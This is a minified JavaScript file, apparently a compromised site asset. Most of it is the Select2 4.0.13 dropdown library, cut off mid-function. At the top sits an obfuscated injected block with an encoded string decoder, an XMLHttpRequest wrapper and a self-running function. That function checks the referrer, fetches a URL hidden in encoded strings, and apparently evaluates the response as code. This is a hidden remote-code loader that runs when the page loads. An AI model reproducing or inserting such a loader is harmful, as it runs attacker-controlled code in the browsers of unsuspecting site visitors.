w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */
!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(d){var e=function(){if(d&&d.fn&&d.fn.select2&&d.fn.select2.amd)var e=d.fn.select2.amd;var t,n,i,h,o,s,f,g,m,v,y,_,r,a,w,l;function b(e,t){return r.call(e,t)}function c(e,t){var n,i,r,o,s,a,l,c,u,d,p,h=t&&t.split("/"),f=y.map,g=f&&f["*"]||{};if(e){for(s=(e=e.split("/")).length-1,y.nodeIdCompat&&w.test(e[s])&&(e[s]=e[s].replace(w,"")),"."===e[0].charAt(0)&&h&&(e=h.slice(0,h.length-1).concat(e)),u=0;u<e.length;u++)if("."===(p=e[u]))e.splice(u,1),u-=1;else if(".."===p){if(0===u||1===u&&".."===e[2]||".."===e[u-1])continue;0<u&&(e.splice(u-1,2),u-=2)}e=e.join("/")}if((h||g)&&f){for(u=(n=e.split("/")).length;0<u;u-=1){if(i=n.slice(0,u).join("/"),h)for(d=h.length;0<d;d-=1)if(r=(r=f[h.slice(0,d).join("/")])&&r[i]){o=r,a=u;break}if(o)break;!l&&g&&g[i]&&(l=g[i],c=u)}!o&&l&&(o=l,a=c),o&&(n.splice(0,a,o),e=n.join("/"))}return e}function A(t,n){return function(){var e=a.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),s.apply(h,e.concat([t,n]))}}function x(t){return function(e){m[t]=e}}function D(e){if(b(v,e)){var t=v[e];delete v[e],_[e]=!0,o.apply(h,t)}if(!b(m,e)&&!b(_,e))throw new Error("No "+e);return m[e]}function u(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function S(e){return e?u(e):[]}return e&&e.requirejs||(e?n=e:e={},m={},v={},y={},_={},r=Object.prototype.hasOwnProperty,a=[].slice,w=/\.js$/,f=function(e,t){var n,i=u(e),r=i[0],o=t[1];return e=i[1],r&&(n=D(r=c(r,o))),r?e=n&&n.normalize?n.normalize(e,function(t){return function(e){return c(e,t)}}(o)):c(e,o):(r=(i=u(e=c(e,o)))[0],e=i[1],r&&(n=D(r))),{f:r?r+"!"+e:e,n:e,pr:r,p:n}},g={require:function(e){return A(e)},exports:function(e){var t=m[e];return void 0!==t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:function(e){return function(){return y&&y.config&&y.config[e]||{}}}(e)}}},o=function(e,t,n,i){var r,o,s,a,l,c,u,d=[],p=typeof n;if(c=S(i=i||e),"undefined"==p||"function"==p){for(t=!t.length&&n.length?["require","exports","module"]:t,l=0;l<t.length;l+=1)if("require"===(o=(a=f(t[l],c)).f))d[l]=g.require(e);else if("exports"===o)d[l]=g.exports(e),u=!0;else if("module"===o)r=d[l]=g.module(e);else if(b(m,o)||b(v,o)||b(_,o))d[l]=D(o);else{if(!a.p)throw new Error(e+" missing "+o);a.p.load(a.n,A(i,!0),x(o),{}),d[l]=m[o]}s=n?n.apply(m[e],d):void 0,e&&(r&&r.exports!==h&&r.exports!==m[e]?m[e]=r.exports:s===h&&u||(m[e]=s))}else e&&(m[e]=n)},t=n=s=function(e,t,n,i,r){if("string"==typeof e)return g[e]?g[e](t):D(f(e,S(t)).f);if(!e.splice){if((y=e).deps&&s(y.deps,y.callback),!t)return;t.splice?(e=t,t=n,n=null):e=h}return t=t||function(){},"function"==typeof n&&(n=i,i=r),i?o(h,e,t,n):setTimeout(function(){o(h,e,t,n)},4),s},s.config=function(e){return s(e)},t._defined=m,(i=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),b(m,e)||b(v,e)||(v[e]=[e,t,n])}).amd={jQuery:!0},e.requirejs=t,e.require=n,e.define=i),e.define("almond",function(){}),e.define("jquery",[],function(){var e=d||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(o){var r={};function u(e){var t=e.prototype,n=[];for(var i in t){"function"==typeof t[i]&&"constructor"!==i&&n.push(i)}return n}r.Extend=function(e,t){var n={}.hasOwnProperty;function i(){this.constructor=e}for(var r in t)n.call(t,r)&&(e[r]=t[r]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},r.Decorate=function(i,r){var e=u(r),t=u(i);function o(){var e=Array.prototype.unshift,t=r.prototype.constructor.length,n=i.prototype.constructor;0<t&&(e.call(arguments,i.prototype.constructor),n=r.prototype.constructor),n.apply(this,arguments)}r.displayName=i.displayName,o.prototype=new function(){this.constructor=o};for(var n=0;n<t.length;n++){var s=t[n];o.prototype[s]=i.prototype[s]}function a(e){var t=function(){};e in o.prototype&&(t=o.prototype[e]);var n=r.prototype[e];return function(){return Array.prototype.unshift.call(arguments,t),n.apply(this,arguments)}}for(var l=0;l<e.length;l++){var c=e[l];o.prototype[c]=a(c)}return o};function e(){this.listeners={}}e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),(n[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},r.Observable=e,r.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},r.bind=function(e,t){return function(){e.apply(t,arguments)}},r._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var r=0;r<n.length;r++){var o=n[r];(o=o.substring(0,1).toLowerCase()+o.substring(1))in i||(i[o]={}),r==n.length-1&&(i[o]=e[t]),i=i[o]}delete e[t]}}return e},r.hasScroll=function(e,t){var n=o(t),i=t.style.overflowX,r=t.style.overflowY;return(i!==r||"hidden"!==r&&"visible"!==r)&&("scroll"===i||"scroll"===r||(n.innerHeight()<t.scrollHeight||n.innerWidth()<t.scrollWidth))},r.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},r.appendMany=function(e,t){if("1.7"===o.fn.jquery.substr(0,3)){var n=o();o.map(t,function(e){n=n.add(e)}),t=n}e.append(t)},r.__cache={};var n=0;return r.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++n),t=n.toString())),t},r.StoreData=function(e,t,n){var i=r.GetUniqueElementId(e);r.__cache[i]||(r.__cache[i]={}),r.__cache[i][t]=n},r.GetData=function(e,t){var n=r.GetUniqueElementId(e);return t?r.__cache[n]&&null!=r.__cache[n][t]?r.__cache[n][t]:o(e).data(t):r.__cache[n]},r.RemoveData=function(e){var t=r.GetUniqueElementId(e);null!=r.__cache[t]&&delete r.__cache[t],e.removeAttribute("data-select2-id")},r}),e.define("select2/results",["jquery","./utils"],function(h,f){function i(e,t,n){this.$element=e,this.data=n,this.options=t,i.__super__.constructor.call(this)}return f.Extend(i,f.Observable),i.prototype.render=function(){var e=h('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},i.prototype.clear=function(){this.$results.empty()},i.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var n=h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),i=this.options.get("translations").get(e.message);n.append(t(i(e.args))),n[0].className+=" select2-results__message",this.$results.append(n)},i.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},i.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],r=this.option(i);t.push(r)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},i.prototype.position=function(e,t){t.find(".select2-results").append(e)},i.prototype.sort=function(e){return this.options.get("sorter")(e)},i.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");0<t.length?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},i.prototype.setClasses=function(){var t=this;this.data.current(function(e){var i=h.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=h(this),t=f.GetData(this,"data"),n=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<h.inArray(n,i)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},i.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},i.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},i.prototype.option=function(e){var t=document.createElement("li");t.className="select2-results__option";var n={role:"option","aria-selected":"false"},i=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var r in(null!=e.element&&i.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete n["aria-selected"],n["aria-disabled"]="true"),null==e.id&&delete n["aria-selected"],null!=e._resultId&&(t.id=e._resultId),e.title&&(t.title=e.title),e.children&&(n.role="group",n["aria-label"]=e.text,delete n["aria-selected"]),n){var o=n[r];t.setAttribute(r,o)}if(e.children){var s=h(t),a=document.createElement("strong");a.className="select2-results__group";h(a);this.template(e,a);for(var l=[],c=0;c<e.children.length;c++){var u=e.children[c],d=this.option(u);l.push(d)}var p=h("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(e,t);return f.StoreData(t,"data",e),t},i.prototype.bind=function(t,e){var l=this,n=t.id+"-results";this.$results.attr("id",n),t.on("results:all",function(e){l.clear(),l.append(e.data),t.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),t.on("results:append",function(e){l.append(e.data),t.isOpen()&&l.setClasses()}),t.on("query",function(e){l.hideMessages(),l.showLoading(e)}),t.on("select",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("open",function(){l.$results.attr("aria-expanded","true"),l.$results.attr("aria-hidden","false"),l.setClasses(),l.ensureHighlightVisible()}),t.on("close",function(){l.$results.attr("aria-expanded","false"),l.$results.attr("aria-hidden","true"),l.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=l.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=l.getHighlightedResults();if(0!==e.length){var t=f.GetData(e[0],"data");"true"==e.attr("aria-selected")?l.trigger("close",{}):l.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e);if(!(n<=0)){var i=n-1;0===e.length&&(i=0);var r=t.eq(i);r.trigger("mouseenter");var o=l.$results.offset().top,s=r.offset().top,a=l.$results.scrollTop()+(s-o);0===i?l.$results.scrollTop(0):s-o<0&&l.$results.scrollTop(a)}}),t.on("results:next",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var i=t.eq(n);i.trigger("mouseenter");var r=l.$results.offset().top+l.$results.outerHeight(!1),o=i.offset().top+i.outerHeight(!1),s=l.$results.scrollTop()+o-r;0===n?l.$results.scrollTop(0):r<o&&l.$results.scrollTop(s)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){l.displayMessage(e)}),h.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=l.$results.scrollTop(),n=l.$results.get(0).scrollHeight-t+e.deltaY,i=0<e.deltaY&&t-e.deltaY<=0,r=e.deltaY<0&&n<=l.$results.height();i?(l.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):r&&(l.$results.scrollTop(l.$results.get(0).scrollHeight-l.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=h(this),n=f.GetData(this,"data");"true"!==t.attr("aria-selected")?l.trigger("select",{originalEvent:e,data:n}):l.options.get("multiple")?l.trigger("unselect",{originalEvent:e,data:n}):l.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=f.GetData(this,"data");l.getHighlightedResults().removeClass("select2-results__option--highlighted"),l.trigger("results:focus",{data:t,element:h(this)})})},i.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},i.prototype.destroy=function(){this.$results.remove()},i.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,i=e.offset().top,r=this.$results.scrollTop()+(i-n),o=i-n;r-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(r)}},i.prototype.template=function(e,t){var n=this.options.get("templateResult"),i=this.options.get("escapeMarkup"),r=n(e,t);null==r?t.style.display="none":"string"==typeof r?t.innerHTML=i(r):h(t).append(r)},i}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(n,i,r){function o(e,t){this.$element=e,this.options=t,o.__super__.constructor.call(this)}return i.Extend(o,i.Observable),o.prototype.render=function(){var e=n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=i.GetData(this.$element[0],"old-tabindex")?this._tabindex=i.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},o.prototype.bind=function(e,t){var n=this,i=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){n.trigger("focus",e)}),this.$selection.on("blur",function(e){n._handleBlur(e)}),this.$selection.on("keydown",function(e){n.trigger("keypress",e),e.which===r.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){n.update(e.data)}),e.on("open",function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",i),n._attachCloseHandler(e)}),e.on("close",function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.trigger("focus"),n._detachCloseHandler(e)}),e.on("enable",function(){n.$selection.attr("tabindex",n._tabindex),n.$selection.attr("aria-disabled","false")}),e.on("disable",function(){n.$selection.attr("tabindex","-1"),n.$selection.attr("aria-disabled","true")})},o.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||n.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},o.prototype._attachCloseHandler=function(e){n(document.body).on("mousedown.select2."+e.id,function(e){var t=n(e.target).closest(".select2");n(".select2.select2-container--open").each(function(){this!=t[0]&&i.GetData(this,"element").select2("close")})})},o.prototype._detachCloseHandler=function(e){n(document.body).off("mousedown.select2."+e.id)},o.prototype.position=function(e,t){t.find(".selection").append(e)},o.prototype.destroy=function(){this._detachCloseHandler(this.container)},o.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},o.prototype.isEnabled=function(){return!this.isDisabled()},o.prototype.isDisabled=function(){return this.options.get("disabled")},o}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function r(){r.__super__.constructor.apply(this,arguments)}return n.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},r.prototype.bind=function(t,e){var n=this;r.__super__.bind.apply(this,arguments);var i=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",i).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||n.$selection.trigger("focus")})},r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},r.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},r.prototype.selectionContainer=function(){return e("<span></span>")},r.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),i=this.display(t,n);n.empty().append(i);var r=t.title||t.text;r?n.attr("title",r):n.removeAttr("title")}else this.clear()},r}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(r,e,l){function n(e,t){n.__super__.constructor.apply(this,arguments)}return l.Extend(n,e),n.prototype.render=function(){var e=n.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},n.prototype.bind=function(e,t){var i=this;n.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){i.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){if(!i.isDisabled()){var t=r(this).parent(),n=l.GetData(t[0],"data");i.trigger("unselect",{originalEvent:e,data:n})}})},n.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},n.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},n.prototype.selectionContainer=function(){return r('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},n.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var i=e[n],r=this.selectionContainer(),o=this.display(i,r);r.append(o);var s=i.title||i.text;s&&r.attr("title",s),l.StoreData(r[0],"data",i),t.push(r)}var a=this.$selection.find(".select2-selection__rendered");l.appendMany(a,t)}},n}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||n)return e.call(this,t);this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(r,i,a){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.isDisabled()){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();var i=a.GetData(n[0],"data"),r=this.$element.val();this.$element.val(this.placeholder.id);var o={data:i};if(this.trigger("clear",o),o.prevented)this.$element.val(r);else{for(var s=0;s<i.length;s++)if(o={data:i[s]},this.trigger("unselect",o),o.prevented)return void this.$element.val(r);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,n){n.isOpen()||t.which!=i.DELETE&&t.which!=i.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){if(e.call(this,t),!(0<this.$selection.find(".select2-selection__placeholder").length||0===t.length)){var n=this.options.get("translations").get("removeAllItems"),i=r('<span class="select2-selection__clear" title="'+n()+'">&times;</span>');a.StoreData(i[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(i)}},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(i,a,l){function e(e,t,n){e.call(this,t,n)}return e.prototype.render=function(e){var t=i('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=t,this.$search=t.find("input");var n=e.call(this);return this._transferTabIndex(),n},e.prototype.bind=function(e,t,n){var i=this,r=t.id+"-results";e.call(this,t,n),t.on("open",function(){i.$search.attr("aria-controls",r),i.$search.trigger("focus")}),t.on("close",function(){i.$search.val(""),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.trigger("focus")}),t.on("enable",function(){i.$search.prop("disabled",!1),i._transferTabIndex()}),t.on("disable",function(){i.$search.prop("disabled",!0)}),t.on("focus",function(e){i.$search.trigger("focus")}),t.on("results:focus",function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(e){i.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){i._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented(),e.which===l.BACKSPACE&&""===i.$search.val()){var t=i.$searchContainer.prev(".select2-selection__choice");if(0<t.length){var n=a.GetData(t[0],"data");i.searchRemoveChoice(n),e.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(e){i.$search.val()&&e.stopPropagation()});var o=document.documentMode,s=o&&o<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?i.$selection.off("input.search input.searchcheck"):i.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)i.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=l.SHIFT&&t!=l.CTRL&&t!=l.ALT&&t!=l.TAB&&i.handleSearch(e)}})},e.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},e.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},e.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},e.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},e.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").width():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},e}),e.define("select2/selection/eventRelay",["jquery"],function(s){function e(){}return e.prototype.bind=function(e,t,n){var i=this,r=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];e.call(this,t,n),t.on("*",function(e,t){if(-1!==s.inArray(e,r)){t=t||{};var 